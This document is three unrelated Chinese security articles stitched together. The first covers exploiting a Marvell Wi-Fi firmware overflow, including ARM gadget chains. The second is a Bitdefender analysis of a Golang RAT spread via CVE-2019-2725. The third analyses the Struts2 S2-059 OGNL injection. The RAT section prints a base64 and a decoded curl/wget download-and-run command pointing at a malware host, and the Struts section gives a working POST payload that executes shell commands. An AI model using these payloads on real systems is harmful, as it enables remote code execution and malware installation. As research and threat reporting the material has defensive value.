

## 前文回顾

在上一篇的文章中介绍了关于无线设备如何工作和启动,Wi-Fi SoC与驱动程序之间的交互以及Marvell Avastar Wi-Fi固件文件的静态动态分析的内容,本文将介绍漏洞的挖掘和利用方法



## 寻找漏洞

尽管我们在固件内存转储和Wi-Fi

SoC上使用了各种类型的二进制分析方法对其进行了剖析(静态和动态),但是我们依然难以直接通过上面的分析来找到漏洞,我们还需要进行一些测试来发现漏洞

### 模糊测试

fuzz是我们常用的一种漏洞挖掘手法,在这里也不例外。

我们进行两方面的fuzz尝试

1. 无线环境下的随机fuzz

2. 对仿真环境中的固件进行fuzz

第一种类型的模糊测试可以直接对Wi-Fi

SoC进行fuzz。这种类型的测试的缺点在于:由于边缘覆盖不足使得输入帧变异算法无法达到极致。[注:边缘覆盖不足指测试过程中对于控制流图中的每条边的测试不足,没有全覆盖到]通常,我们可以通过使用JTAG(Joint

Test Action Group),ARM ETM(Embedded Trace Macrocell)或Intel Process

Tracing技术等CPU的功能来实现收集边缘覆盖的目标。但是,这需要芯片本身的硬件和对于硬件的黑客技能来支持我们在工业级设备中使用硬件调试功能。这是一项非常重要的工程任务。

第二种类型的模糊测试依赖于固件仿真,因此在一些反馈驱动算法的帮助下收集突变输入的边缘覆盖较为容易。这对于无线设备来说是一种较为智能的fuzz方法。但是会让你感到惊讶的事实是,应用这种方法的fuzz工具已经被实现了。请看这里:afl-unicorn(<https://github.com/Battelle/afl-unicorn>) ,这是原始的AFL

fuzzer和Unicorn(独角兽公司)的CPU仿真器集成的,最初由Nathan

Voss所创建的。你应该看一下它的源代码来理解它如何进行fuzz。要使用afl-unicorn工具来fuzz Wi-Fi固件,你需要识别解析例程(例如,使用我们的Wi -Fi SoC DBI工具)并编写一个将突变输入(Wi-Fi帧)输入到这些例程中的fuzzer(fuzz器)。基本上,你的fuzzer应该可以做到:

1. 使用Unicorn的修改版本映射必要的内存区域。

2. 设置寄存器上下文。

3. 读取突变的输入文件并将其映射到仿真器的内存中。

4. 开始执行代码。

5. 通过发送适当的信号正确模拟固件的崩溃。

这是一种简单有效的技术,但仍存在一些缺点。最应该引起注意的是,该技术效果的好坏依赖于在创建Wi-Fi

SoC内存转储时捕获的全局状态。该状态可以包含一些已保存的全局变量,这些变量可能会阻止fuzzer访问某些执行路径。除此之外,该技术没有动态内存访问清理,很难找到和删除校验和验证代码,无法实现RTOS任务之间的通信。因此这也会导致无法访问某些执行路径。但是使用这种fuzz技术可以获得一些结果:

通过这种技术,我在固件的某些部分分析出大约4个总内存损坏问题。尽管如此,因为AFL的输入可能会因为某种方式被改变而无法传递给fuzzed

function模糊函数(比如,在调用模糊函数之前进行了对输入的过滤整形等),因此很难研究可能由此引起的潜在影响。这些问题。我还尝试在不同版本的固件和不同版本的无线SoC上复现这些错误,这里面看起来有很多漏洞

## 最有意思的漏洞

其中一个漏洞是ThreadX块池溢出的特例。在扫描可用网络期间,无需用户交互即可触发此漏洞。无论设备是否连接到某个Wi-Fi网络,此过程每5分钟启动一次。这就是为什么我认为这个漏洞最有意思,并且该漏洞可在任何无线连接状态下(即无论是否连上wifi或没有)都可以不需要任何交互来控制设备(也就是说你只要点一下启动设备按钮就好了)。例如,只需启动三星Chromebook即可完成RCE。总结一下这个漏洞:

1. 它不需要任何用户交互。

2. 在GNU/Linux操作系统下,它可以每5分钟触发一次。

3. 它不需要知道Wi-Fi网络名称或密码/密钥。

4. 即使设备未连接到任何Wi-Fi网络,只需打开电源即可触发。

在这里,我将描述如何在Wi-Fi SoC上实现这个RCE攻击。



### 基本ThreadX块池溢出利用

ThreadX块池只是一个连续的内存区域,分成较小的块。每个块池都由运行时结构表示,可以在上面描述的IDA脚本的帮助下在内存转储中找到它。在每个块的开头,有一个指向下一个空闲块的指针。在最后一个空闲块之前,NULL指针驻留。第一个空闲指针存储在ThreadX块池管理结构中。指向此结构的指针用于块池分配和销毁功能。

TX-BP

很容易注意到,攻击者可以覆盖指向下一个空闲块和控制位置的指针,下一个块将被分配。通过控制下一个块分配的位置,攻击者可以将此块放置到某些关键运行时结构或指针所在的位置,从而实现攻击者的代码执行。

### Marvell Avastar ThreadX块池溢出利用

Marvell

Avastar固件中的大多数内存管理例程都依赖于特殊的包装函数。此函数在每个ThreadX块的开头使用特殊元数据头。通过对此函数进行逆向工程,可以发现这些头可以包含特殊指针,这些指针在释放块之前被调用。因此,对于Marvell

Avastar的固件,攻击者可以轻松地在无线SoC上执行任意代码。下图是允许执行任意指针的块解除分配器的伪代码:

为了执行代码,攻击者只需要覆盖下一个块的更多额外空间

### 综合两种利用方法

因此,我们有两种技术可以利用ThreadX块池溢出。一个是通用的,可以应用于任何基于ThreadX的固件(如果它有块池溢出错误,下一个块是空闲的)。第二种技术特定于Marvell

Wi-Fi固件的实现,并且如果下一个块忙,则可以工作。换句话说,通过将它们组合在一起,我们可以实现可靠的溢出利用。(无论下一个块是free还是busy都有方法可以利用)

## Valve Steamlink的示例

Valve

Steamlink是一款简单的桌面流媒体设备,可让你在计算机上玩PC游戏,并将游戏桌面流式传输到电视盒,使得你可以在电视上玩PC游戏。该设备的固件基于一些类似Debinan的GNU/Linux操作系统,Linux内核版本为”3.8.13-mrvl”,可在arm7l

应用处理器上运行。它有Marvell

88W8897无线芯片组,它与SDIO总线和专有的mlan.ko和mlinux.ko设备驱动程序相连。有趣的是:这个设备在ZeroNights

2018前一天就停止了生产。也许你会发现,大多数使用Marvell Wi-Fi的设备都是游戏设备,比如PS

4(可能是因为他们都是高性能的802.11ac和蓝牙的结合体)。但是由于DRM(数字版权管理)保护,我们很难对它们进行研究分析。所以,我选择了SteamLink,因为它没有DRM,并且可以轻松启动他们的工具和内核模块来研究无线SoC。Microsoft

Surface和三星Chromebook也使用Marvell Wi-Fi。

### 提权

要在SteamLink的应用程序处理器上执行代码,我们需要进行提权,因为SteamLink所使用的SDIO总线没有设计DMA(Direct Memory

Access,直接内存存取)。如果是使用PCIe这样的总线则升级技术比较简单,因为PCIe允许DMA。在这种情况下,我们进行提权类似于利用RCE。他们唯一的区别是攻击者通过SDIO总线从受我们控制的Wi-Fi

SoC发送数据,而不是通过网络发送数据。您可以将典型的设备驱动程序视为设备与应用程序或操作系统之间的桥梁。因此,设备驱动程序应该从设备接收数据,解析它,将其发送到应用程序(操作系统),反之亦然。它包含着解析从设备接收的数据的代码。Marvell

Wi-Fi驱动程序在特定情况下,这部分代码应该处理由信息元素(IE)组成的许多类型的消息。事实上,提权非常广泛。

### 利用AP设备驱动程序漏洞

这个漏洞非常易于利用,它基于堆栈的缓冲区溢出。Linux内核”3.8.13-mrvl”中也没有二进制的防御措施。然而,因为I/D-cache不连贯的and/or回写缓冲区的deffer

commit,我们需要一些准备时间。此外,由于函数epilogues,它无法控制堆栈,它会从堆栈本身弹出堆栈指针:

LDMFD SP, {R4-R11,SP,PC}

要成功提权,应执行以下操作:

1. 调用v7_flush_kern_cache_louislinux内核函数。

2. 执行shellcode。

由于堆栈指针丢失,我们无法将代码放在堆栈上。相反,我们可能依赖于寄存器R4-R11,这些寄存器也会在执行将在恢复的PC位置继续执行之前从堆栈中恢复。首先,我们需要在一个基本块中找到一个包含两个不同寄存器调用的特殊代码块。这个代码块需要表示两个主要操作的调用:刷新缓存和调用shellcode。下面是一个例子

BLX R3

MOV R1, R4

MOV R2, R5

SUBS R3, R0, #0

MOV R0, R10

BNE loc_C00E7678

BLX R9

虽然它包含一个条件分支,但它永远不会被占用,因为它v7_flush_kern_cache_louis总是返回0。它也不会破坏R9,因此可以由攻击者控制。但是,第一次调用是通过R3寄存器进行的,寄存器不会从堆栈中恢复。在这种情况下,应该R3在调用主要值之前搜索我们先前放入的代码块来放置我们的控制值。例如,像这样:

MOV R3, R8

BLX R7

最终的代码块应该计算shellcode的位置并将执行转移给它。在这种情况下,R0,R1,R2,R3和R12可被使用,因为它们可能含有一些堆栈指针。而对于Marvell的驱动程序,R12确实包含堆栈中的地址。因此,应该找到一个将使用受控寄存器并R12计算实际shellcode位置和传输执行的代码块,如下所示:

LDR R6, [R12,R4,LSL#4]

MOV R7, R0

ADD R4, R12, R4,LSL#4

MOV R8, R2

BLX R6

还应注意,攻击者可以通过使用Thumb指令(thumb

instruction,比如通常使用32位的指令,则16位的指令被称为Thumb指令)编码显着增加可用代码块的数量。实际上,R12在溢出期间有几种指针位置的情况。我认为这取决于当前的扫描状态。我们可以研究的是如何正确地将事件缓冲区从Wi-Fi SoC发送到AP,因此堆栈布局将始终相同。总体来说利用成功率约为50-60%。

## 漏洞利用条件

在这项研究中,我在监控模式下使用ALFA网络无线适配器,这是基于Realtek 8187无线芯片组。该漏洞可以使用python

Scapy框架实现。但由于某种原因,Ubuntu GNU/Linux发行版不能快速地注入Wi-Fi帧,因此最好使用Kali。你可以在下面的视频中看到全链漏洞利用演示。演示的有效负载是定期在内核日志中打印消息。

[https://www.youtube.com/watch?v=syWIn62M72Y&feature=youtu.be](https://www.youtube.com/watch?v=syWIn62M72Y&feature=youtu.be)

## 总结

从本次的分析中可以学到的是:

无线设备暴露出了巨大的攻击面,我们可以更多的关注无线设备上的漏洞 | 社区文章 |

**译者:知道创宇404实验室翻译组

原文链接:<https://labs.bitdefender.com/2020/10/theres-a-new-a-golang-written-rat-in-town/>**

### 前言

Bitdefender的安全研究人员发现了一种新的Golang编写的RAT,它利用[CVE-2019-2725](https://www.oracle.com/security-alerts/alert-cve-2019-2725.html "CVE-2019-2725")(Oracle WebLogic

RCE)漏洞攻击设备。与其他利用此漏洞的攻击不同,它不会(至少目前还没有)尝试安装cryptominer或部署其他恶意软件。

Oracle在2019年4月公布了CVE-2019-2725漏洞的详细信息,但在那之前就有关于该漏洞利用的报道了。这个CVE的CVSS分数为9.8。

### 攻击过程

一些恶意软件在试图感染设备、跟踪开放端口和使用普通凭据执行暴力攻击时往往使用较少的技术手段,这种活动在大量的设备上都能起作用。

相比之下,这种恶意软件在运行Oracle

WebLogic服务器的特定目标上工作。这是一项通常不在前线的技术,因此用户一般不知道它的存在。但是这类服务器非常普遍,它们是云的一部分,并且具有为用户运行应用程序的能力。

Oracle

WebLogic服务器通常不会暴露在网络中,但并不是每个人都有安全意识。当CVE-2019-2725出现时,攻击者可能会危害数万个不安全的WebLogic服务器。

感染有效负载使用CVE,使攻击者能够访问:

nohup echo Y3VybCBodHRwOi8vYm94LmNvbmYxZy5jb20vbC9zb2RkL1NlY3VyaXR5Lkd1YXJkIC1vIC90bXAvcHJvYy50bXAgfHwgd2dldCAtYyAtdCAyMCBodHRwOi8vYm94LmNvbmYxZy5jb20vbC9zb2RkL1NlY3VyaXR5Lkd1YXJkIC1PIC90bXAvcHJvYy50bXAgOyBjaG1vZCAwNzU1IC90bXAvcHJvYy50bXAgO25vaHVwIC90bXAvcHJvYy50bXAgPiAvZGV2L251bGwgMj4mMSAmCg== | base64 -d | /bin/bash > /dev/null 2>&1 &;

base64在文本格式中:

curl http://box.conf1g.com/l/sodd/Security.Guard -o /tmp/proc.tmp || wget -c -t 20 http://box.conf1g.com/l/sodd/Security.Guard -O /tmp/proc.tmp ; chmod 0755 /tmp/proc.tmp ;nohup /tmp/proc.tmp > /dev/null 2>&1 &

该特定版本在Linux和x86架构上运行,但是由于RAT可以在Golang中开发,攻击者可以轻松地为其他操作系统和架构编译版本。

### RAT进入服务器

如有效负载所示,该恶意软件带有两个为Golang编写的二进制文件`Security.Guard`和`Security.Script`,它们是针对x86编译的。第一个打包了UPX(一种支持多种操作系统的开源可执行打包程序)。

这是功能的更详细说明:

* Package main: C:/Go/Guard/src/Main

* File: GuardMain.go

init Lines: 30 to 32 (2)

LoadEnv Lines: 80 to 95 (15)

ReceiveSignal Lines: 95 to 109 (14)

init0 Lines: 109 to 138 (29)

InstallStartUp Lines: 138 to 168 (30)

copyToFile Lines: 168 to 197 (29)

ChangeSelfTime Lines: 197 to 207 (10)

ExecShell Lines: 207 to 217 (10)

Download Lines: 217 to 249 (32)

GetVersion Lines: 249 to 291 (42)

killLockFile Lines: 291 to 302 (11)

killRepeat Lines: 302 to 337 (35)

run Lines: 337 to 437 (100)

IsDir Lines: 437 to 448 (11)

GuardProc Lines: 448 to 479 (31)

Md5Sum Lines: 479 to 495 (16)

Update Lines: 495 to 523 (28)

main Lines: 523 to 527 (4)

mainfunc1 Lines: 527 to 537 (10)

* Package main: C:/Users/john/Desktop/NiuB/Linux&C#/src/Linux/Main

* File: Main.go

init0 Lines: 54 to 71 (17)

main Lines: 71 to 125 (54)

ReceiveSignal Lines: 125 to 141 (16)

MakeOnlineInfo Lines: 141 to 176 (35)

Encrypt Lines: 176 to 186 (10)

Md5Sum Lines: 186 to 202 (16)

killLockFile Lines: 202 to 217 (15)

killRepeat Lines: 217 to 246 (29)

MakeUUID Lines: 246 to 268 (22)

GetOsInfo Lines: 268 to 308 (40)

GetIPs Lines: 308 to 343 (35)

InitStart Lines: 343 to 351 (8)

Download Lines: 351 to 387 (36)

ExecShell Lines: 387 to 400 (13)

ChangeSelfTime Lines: 400 to 411 (11)

SetTimeOut Lines: 411 to 418 (7)

MsgProcess Lines: 418 to 444 (26)

`Security.Guard`二进制文件具有三个功能:下载RAT,对其进行初始化并确保其保持运行状态。它在感染后仍然存在,因为它通过查询托管服务器上的URL(`l/sodd/ver`)来监视版本更改,它从中解析两个md5值。如果这些哈希值与Guard和RAT之一不同,二进制文件将更新并重新启动。

有趣的是,Guard和RAT都执行了singleton属性,这意味着该设备上只能运行单个恶意软件。该恶意软件使用两种方法来保持唯一。首先,它将PID存储在`lock

file`中,从而使其可以终止新的相同进程。其次,它检查运行过程以识别同一恶意软件的其他实例。

此外,Guard使用相同的过程迭代代码来检查RAT是否正在运行,否则将重新启动它。为了识别进程,该例程对每个进程在`/proc/<PID>/exe`文件上执行md5哈希,并将其与RAT二进制文件的已知哈希进行比较。

当然,该恶意软件还使用逃避技术。它在过去使用以下两个规则之一设置所有已创建文件的时间戳:

* `2012-12-21 12:31:09`

* `2018-10-11 18:52:46`

Guard运行一个持久脚本,该脚本将启动脚本植入依赖于Linux发行版的位置。在这种情况下,脚本支持CentOS,Ubuntu和Debian。

RAT连接到C2,发送包含系统指纹信息的签入消息,然后侦听命令。发送回操作员的数据包括设备的硬件,操作系统和IP。与C2的通信使用具有密钥0x86的简单XOR密码进行加密。

它仅支持两个命令,但为攻击者提供了机会:

* COMMAND (execute shell commands)

* DOWNLOAD (download and run binary)

该RAT似乎与去年报道的PowerGhost活动有关。两者共享托管服务器,URI和bash脚本中的部分代码。

尽管通过CVE-2019-2725传播的有效负载托管在不同的URI中,但以前的报告中包含了`l/sodd/syn`和`l/sodd/udp`,现在也托管了`Security.Guard`版本。

持久性脚本保留了去年[报告](https://labs.bitdefender.com/OneDrive%20-%20Bitdefender%20S.R.L/Documents/Scanned%20Documents

"报告")的部分有效负载。尽管较新的活动缺乏横向移动和特权升级功能,但Golang恶意软件似乎处于开发的早期阶段。即便如此,攻击者仍然能够下载并运行他们选择的任何二进制文件。

### 附加信息

#### URLs:

hxxp://box.conf1g.com/l/sodd/Security.Guard

hxxp://box.conf1g.com/l/sodd/Security.Script

hxxp://box.conf1g.com/l/sodd/ver

#### C2:

log.conf1g[.]com:53

#### IPs:

185.128.41[.]90([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=185.128.41.90

"ZoomEye搜索结果"))

185.234.218[.]247([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=185.234.218.247

"ZoomEye搜索结果"))

#### Hashes:

e457b6f24ea5d3f2b5242074f806ecffad9ab207

add4db43896f65d096631bd68aa0d1889a5ff012

5b2275e439f1ffe5d321f0275711a7480ec2ac90

fc594723788c545fae34031ab6abe1e0a727add4

26a70988bd873e05018019b4d3ef978a08475771

#### Filenames:

/var/tmp/…/.esd-644/auditd

/bin/.securetty/.esd-644/auditd

/usr/sbin/abrtd

devkit-power-daemon

.nginx.lockfile

.httpd.lockfile

.1e8247d9f7f3f4fe8f1c097094d7ff08

* * * | 社区文章 |

# Struts2-059 远程代码执行漏洞(CVE-2019-0230)分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:白帽汇安全研究院[@hu4wufu](https://github.com/hu4wufu "@hu4wufu")

核对:白帽汇安全研究院[@r4v3zn](https://github.com/r4v3zn "@r4v3zn")

## 前言

2020年8月13日虽然近几年来关于`ONGL`方面的漏洞已经不多了,但是毕竟是经典系列的`RCE`漏洞,还是有必要分析的。而且对于`Struts2`和`OGNL`了解也有助于代码审计和漏洞挖掘。

首先了解一下什么是`OGNL`,`Object Graphic Navigation

Language`(对象图导航语言)的缩写,`Struts`框架使用`OGNL`作为默认的表达式语言。

`struts2_S2_059`和`S2_029`漏洞产生的原理类似,都是由于标签属性值进行二次表达式解析产生的,细微差别会在分析中提到。

漏洞利用前置条件是需要特定标签的相关属性存在表达式`%{payload}`,且`payload`可控并未做安全验证。这里用到的是`a`标签`id`属性。

`id`属性是该`action`的应用`id`。

经过分析,受影响的标签有很多继承`AbstractUITag`类的标签都会受到影响,受影响的属性只有`id`。

## 环境准备

测试环境:`Tomcat 8.5.56`、`JDK 1.8.0_131`、`Struts 2.3.24`。

由于用`Maven`创建有错误没有解决,所以选用`idea`自带的创建`struts2`工程。

创建好工程后,在`web/WEB-INF`下新建`lib`文件夹,然后将下载的`jar`包复制进去即可。

`jsp`测试文件:

添加字段获取传参,并且显示到页面。

## 漏洞验证

poc1:

输入普通文本:

输入`ONGL`表达式`%{1+4}`,需要url转码`%25%7b%31%2b%34%7d%0a`

poc2:

这里发送一个post包即可,构造思路在分析和总结中提到。

POST /s2_059/index.action HTTP/1.1

Host: localhost:8085

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 606

Origin: http://localhost:8085

Connection: close

Referer: http://localhost:8085/s2_059_war/

Cookie: JSESSIONID=272825C954147516F847095B055202B5; JSESSIONID=01F82222F5CCED3DC9B7819AE6C98DA0

Upgrade-Insecure-Requests: 1

payload=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls%20-al').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d













## 漏洞分析

我们首先看一下漏洞的调用栈:

不同版本的调用链可能会不一样,比如在较低的版本最终是在`com.opensymphony.xwork2.util.TextParseUtil.class`的`translateVariables()`方法赋值。

漏洞信息:<https://cwiki.apache.org/confluence/display/WW/S2-059>

根据漏洞详情可知问题出现在标签解析的时候,所以我们从`org.apache.struts2.views.jsp.ComponentTagSupport`的`doStartTag`方法开始跟进,从这里开始进行`jsp`标签的解析。当用户发送请求的时候,`doStartTag()`开始执行。我们直接`debug`断点在解析标签的`ComponentTagSupport`的第一行。

在`this.populateParams()`进行赋值,所以我们跟进`populateParams()`,进行初始参数值的填充。

`org.apache.struts2.views.jsp.ui.AnchorTag.class`中存储着所有的标签对象。

`org.apache.struts2.views.jsp.ui.AbstractClosingTag.class`这里是调用了父类`AbstractUITag`的`populateParams()`方法。

继承`AbstractUITag`类的标签都会受到影响。当这些标签存在`id`属性时,会调用父类`org.apache.struts2.views.jsp.ui.AbstractUITag.populateParams()`方法,触发`setId()`方法时会解析一次`OGNL`表达式。

往下跟父类的`populateParams()`方法。

UIBean uiBean = (UIBean)this.component;

uiBean.setCssClass(this.cssClass);

uiBean.setCssStyle(this.cssStyle);

uiBean.setCssErrorClass(this.cssErrorClass);

uiBean.setCssErrorStyle(this.cssErrorStyle);

uiBean.setTitle(this.title);

uiBean.setDisabled(this.disabled);

uiBean.setLabel(this.label);

uiBean.setLabelSeparator(this.labelSeparator);

uiBean.setLabelposition(this.labelPosition);

uiBean.setRequiredposition(this.requiredposition);

uiBean.setName(this.name);

uiBean.setRequired(this.required);

uiBean.setTabindex(this.tabindex);

uiBean.setValue(this.value);

uiBean.setTemplate(this.template);

uiBean.setTheme(this.theme);

uiBean.setTemplateDir(this.templateDir);

uiBean.setOnclick(this.onclick);

uiBean.setOndblclick(this.ondblclick);

uiBean.setOnmousedown(this.onmousedown);

uiBean.setOnmouseup(this.onmouseup);

uiBean.setOnmouseover(this.onmouseover);

uiBean.setOnmousemove(this.onmousemove);

uiBean.setOnmouseout(this.onmouseout);

uiBean.setOnfocus(this.onfocus);

uiBean.setOnblur(this.onblur);

uiBean.setOnkeypress(this.onkeypress);

uiBean.setOnkeydown(this.onkeydown);

uiBean.setOnkeyup(this.onkeyup);

uiBean.setOnselect(this.onselect);

uiBean.setOnchange(this.onchange);

uiBean.setTooltip(this.tooltip);

uiBean.setTooltipConfig(this.tooltipConfig);

uiBean.setJavascriptTooltip(this.javascriptTooltip);

uiBean.setTooltipCssClass(this.tooltipCssClass);

uiBean.setTooltipDelay(this.tooltipDelay);

uiBean.setTooltipIconPath(this.tooltipIconPath);

uiBean.setAccesskey(this.accesskey);

uiBean.setKey(this.key);

uiBean.setId(this.id);

uiBean.setDynamicAttributes(this.dynamicAttributes);

跟进其他属性到`org.apache.struts2.components.UIBean.class`发现`AbstractUITag.class`所有的属性除了`id`都是直接赋值。

@StrutsTagAttribute(

description = "The template directory."

)

public void setTemplateDir(String templateDir) {

this.templateDir = templateDir;

}

...

@StrutsTagAttribute(

description = "Icon path used for image that will have the tooltip"

)

public void setTooltipIconPath(String tooltipIconPath) {

this.tooltipIconPath = tooltipIconPath;

}

跟进`setId()`方法,会有一个`findString()`方法,这里也就解释了为什么是`id`属性进行解析了。

如果`id`不为空,那么给`id`赋值用户传入的值。接着跟入`findString()`。

跟进`findValue()`方法,我们来看看赋值过程。

如果`altSyntax`功能开启(此功能在`S2-001`的修复方案是将其默认关闭),`altSyntax`这个功能是将标签内的内容当作`OGNL`表达式解析,关闭了之后标签内的内容就不会当作`OGNL`表达式解析了。执行到`TextParseUtil.translateVariables('%',

expr,

this.stack)`,然后在下面执行`OGNL`的表达式的解析,返回传入`action`的参数`%{1+4}`,这里进行了一次表达式的解析。也就是对属性的初始化赋值操作。

`translateVariables()`函数传过来的`open`参数的值是`'%'`,在截取的时候是截取的

`open`之后的字符串,并把传入`stack.OgnlValueStack`,这也是我们的`poc`构造的时候要写成`%{*}`形式的原因。

跟到`com.opensymphony.xwork2.util.TextParseUtil.class`中的`translateVariables()`方法。

在`translateVariables()`方法`while`循环里加了一个`maxLoopCount`参数来限制递归解析的次数,`break`跳出循环(这是对S2-001的修复方案)。这里的`maxLoopCount`为1。

while(true) {

int start = expression.indexOf(lookupChars, pos);

if (start == -1) {

++loopCount;

start = expression.indexOf(lookupChars);

}

if (loopCount > maxLoopCount) { //设置maxLoopCount参数,break跳出循环。

break;

}

接着往下跟,跟进`evaluate()`方法。

最终在`com.opensymphonny.xwork2.util:57`完成第一次赋值。这里只进行了一次表达式的解析,返回给action传入的参数是%{1+4},并未解析成功表达式。

所以我们回到`ComponentTagSupport.class`类`doStartTag()`方法,再跟一下标签对象的`start()`方法,这里会进行`id`值的二次解析。

这里调用了父类`ClosingUIBean`的`start()`方法

跟到父类`org.apache.struts2.components.ClosingUIBean.class`,我们看一下`evaluateParams()`方法。

`org.apache.struts2.components.UIBean.class`的`evaluateParams()`方法中有很多属性使用`findString()`来获取值。

...

if (this.name != null) {

name = this.findString(this.name);

this.addParameter("name", name);

}

if (this.label != null) {

this.addParameter("label", this.findString(this.label));

} else if (providedLabel != null) {

this.addParameter("label", providedLabel);

}

...

